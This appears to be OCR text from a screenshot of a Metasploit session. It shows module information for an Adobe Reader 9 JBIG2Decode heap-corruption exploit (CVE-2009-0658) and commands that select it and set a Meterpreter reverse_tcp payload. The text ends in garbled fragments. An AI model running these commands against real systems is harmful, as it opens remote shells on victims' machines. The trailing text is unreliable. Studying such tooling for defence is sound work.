 bin.
Terminal
Fichier Édition Affichage Rechercher Terminal Aide
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default i
s random)
Payload information:
Space: 1024
Avoid: 0 characters
Description:
This module exploits a heap-based pointer corruption flaw in Adobe
Reader 9.0.0 and earlier. This module relies upon javascript for the
heap spray.
References:
http://cvedetails.com/cve/2009-0658/
http://www.osvdb.org/52073
http://www.adobe.com/support/security/bulletins/apsb09-04.html
msf > use exploit/windows/browser/adobe_jbig2decode
msf exploit(adobe_jbig2decode) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_jbig2decode) >
track
1
10
10
back
passw
2802829_
93587689562
4773707116...
AdbeRdr90_fr_FR.
exe
-browser_fr